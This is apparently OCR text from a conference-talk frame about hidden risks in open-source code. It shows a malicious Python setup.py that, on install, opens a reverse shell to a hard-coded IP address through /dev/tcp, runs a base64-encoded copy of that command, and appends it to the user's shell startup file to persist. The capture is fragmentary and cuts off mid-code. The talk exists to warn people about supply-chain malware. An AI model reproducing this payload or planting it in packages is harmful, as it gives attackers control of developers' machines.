 Jossef Harush Kadouri: Hidden Risks in Open-Source Code and AI Models
JET
BRAINS
setup.py
# setup.py
from setuptools import setup
from setuptools.command.install import install
import setuptools
import os
import sys
import os.path
import platform
from os.path import expanduser
def getShell():
home = expanduser("~")
if os.path.exists(f"{home}/.zshrc"):
return f"{home}/.zshrc"
elif os.path.exists(f"{home}/.bashrc"):
return f"{home}/.bashrc"
else:
return 'NO'
def shell():
(bash -c '0<&100-;exec 100<>/dev/tcp/3.221.152.203/771;sh <&100 >&100 2>&100' > /dev/null 2>&1 &)
system=identi
if system == 'Darwin':
payload=f"base64 -D <<<
KGJhc2ggLWMgJzA8JjEwMC07ZXhlYyAxMDA8Pi9kZXYvdGNwLzMuMjIxLjE1Mi4yMDMvNzcxO3NoIDwmMTAwID4mMTAwIDI+JjEwMCcg
PiAvZGV2L251bGwgMj4mMSAmKQo= | sh"
os.popen(payload)
shell=getShell()
if shell != 'NO':
with open(shell, "a") as f:
f.write(f"\n{payload}")
elif system == 'Linux':
Jossef Harush Kadouri